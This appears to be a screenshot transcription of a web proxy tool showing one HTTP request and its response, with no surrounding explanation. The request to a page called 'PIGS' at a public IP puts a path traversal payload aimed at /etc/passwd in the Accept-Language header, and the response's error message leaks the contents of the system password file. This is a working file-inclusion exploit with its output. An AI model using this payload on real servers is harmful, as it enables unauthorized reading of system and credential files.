 request
raw params headers hex
GET /PIGS/?id=3 HTTP/1.1
Host: 213.251.165.94
Connection: keep-alive
Referer: https://213.251.165.94/PIGS/?id=4
Accept: application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Ubuntu/10.04
Chromium/6.0.472.62 Chrome/6.0.472.62 Safari/534.3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: ../../../../../../etc/passwd
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
+ < > 0 matches
response
raw headers hex html render
</form>
</div>
<div class="error">Could not import language data from 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
+ < > 0 matches